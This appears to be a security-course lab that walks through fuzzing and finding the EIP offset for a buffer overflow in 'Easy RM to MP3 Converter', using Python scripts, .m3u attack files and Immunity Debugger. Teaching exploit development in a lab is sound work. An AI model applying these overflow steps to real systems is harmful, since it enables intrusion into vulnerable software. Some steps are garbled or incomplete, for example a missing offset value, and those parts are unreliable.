We will use these tools:
In the results, click "Advanced System Settings".
In Advanced System Settings, on the Advanced tab, in the Performance section, click the Settings button.

In the Performance Options box, on the "Data Execution Prevention" tab. Verify that the "Turn on DEP for essential Windows programs and services only" button is selected, as shown below.
If you need to change this setting, restart your server when you are prompted to.

Just launch it from the Start button.
On your Windows machine, in Firefox, go to

http://www.exploit-db.com/exploits/10374/
Click the icon to the right of the label "Vulnerable App", as shown below. If that link doesn't work, try this alterative download link.
The software downloads, with a long name starting with 707. Install the software with its default options. The program launches. as shown below.
After a few seconds, a "Preferences" box appears, as shown below.
Click OK.
On your Linux machine, in a Terminal window, execute this command:
nano ezm-fuzz1
#!/usr/bin/python3
attack = 'A' * 10000
print(attack)

To save the code, type Ctrl+X, then release the keys and press Y, release the keys again, and press Enter.
Next you need to make the program executable. To do that, in Linux, in a Terminal window, execute this command:
chmod a+x ezm-fuzz1
./ezm-fuzz1 > ezm-fuzz1.m3u
ls -l ezm*

In the Terminal window, execute this command to see the attack file:
nano ezm-fuzz1.m3u
Press Ctrl+X to exit the nano editor.
sudo apt update
sudo apt install apache2 -y
sudo service apache2 start
sudo cp ezm-fuzz1.m3u /var/www/html
ip a

On your Windows machine, in Firefox, open this URL, replacing the IP address with the IP address of your Linux server:
10.128.0.9/ezm-fuzz1.m3u

In the Open box, in the "Look in" drop-down list box, select Downloads.
At the bottom, in the "Files of type" drop-down list box, select "Playlist Files".
Double-click the ezm-fuzz1.m3u file, as shown below:

An error message appears, as shown below:

The program did not crash. It's still processing instructions as the designer intended, so this attack failed.
In the error box, click OK.
The program now shows a "AAAAAAAAAAA" message, as shown below.
To get rid of that, close "Easy RM to MP3 Converter" and re-open it from the Start button.
cp ezm-fuzz1 ezm-fuzz2
cp ezm-fuzz1 ezm-fuzz3
nano ezm-fuzz2

To save the code, type Ctrl+X, then release the keys and press Y, release the keys again, and press Enter.
In the Terminal window, execute this command to run the program, and put the output into a file named ezm-fuzz2.m3u:
./ezm-fuzz2 > ezm-fuzz2.m3u
In the Terminal window, execute this command:
ls -l ezm*

As you did before, transfer the files to your Windows machine.
The same error message appears, as shown below:

Once again, the program did not crash.
Close the error message. Close "Easy RM to MP3 Converter". Launch "Easy RM to MP3 Converter" again from the Start button.
If a box pops up warning you that this is a trial version, close it.
Now it crashes, with the message "Easy RM to MP3 Converter has stopped working". The details say "APPCRASH", as shown below:

This is more promising--the application encountered an error it could not handle.
In the error message, click "Close the program".
Launch Immunity with Administrator privileges.
In Immunity, click File, Open.
Navigate to
C:\Program Files (x86)\Easy RM to MP3 Converter\RM2MP3Converter.exe
"Easy RM to MP2 Converter" opens in Immunity, as shown below. It may not pop to the front--you may have to click its icon on the Taskbar.

In "Easy RM to MP3 Converter", open the ezm-fuzz3.m3u file.
In Immunity, at the bottom left, you see "Access violation when executing [41414141]", as shown below.

This is what we needed--a classic buffer overflow. Some of the "A" characters ended up in the EIP, as the address of the next instruction to be executed, so we have a way to take control of the computer.
nano findeip
#!/usr/bin/python3
chars = 'A' * 20000
for a in 'ABCDEFGHIJ':
for n in range(1000, 2000, 4):
chars += a + str(n)[-3:]
print(chars)

Save the file with Ctrl+X, Y, Enter.
Execute these commands to make the file executable and run it:
chmod a+x findeip
./findeip
For example, the highlighted string below is 084G.

There are this many letters to the left of 084G:
Execute these commands to run findeip, placing the output into a file named findeip.m3u, and copy it to the home directory for your Apache web server:
./findeip > findeip.m3u
sudo cp *.m3u /var/www/html

In Immunity, at the bottom left, you see "Access violation when executing [47343830]", as shown below.
You may see a different result if you are using a different Windows version, and need to adjust the code below to match the location of the eip on your target system.ß
On your Linux machine, in a Terminal window, execute this command:
nano hiteip
#!/usr/bin/python3
prefix = 'A' * 26085
eip = 'BCDE'
padding = 'F' * (30000 - len(prefix) - 4)
attack = prefix + eip + padding
print(attack)

Save the file with Ctrl+X, Y, Enter.
Execute these commands to create the hiteip.m3u file, and copy it to the home directory for your Apache web server:
chmod +x hiteip
./hiteip > hiteip.m3u
sudo cp *.m3u /var/www/html
In Immunity, restart "Easy RM to MP3 Converter" and open the hiteip.m3u file.
In Immunity, at the bottom left, you see "Access violation when executing [45444342]", as shown below. This is the desired string "BCDE" -- we now control the eip!

In the upper right pane of Immunity, left-click the value to the right of ESP, so it's highlighted in blue, as shown below.
Then right-click the highlighted value and click "Follow in Dump".
Look in the lower left pane of Immunity. It's full of the 'F' characters we put at the end of the exploit text.

But are there 'F' characters before ESP? To find out, scroll the lower left pane up one row.
Now you can see that there are only four 'F' characters before the ESP, as shown below.
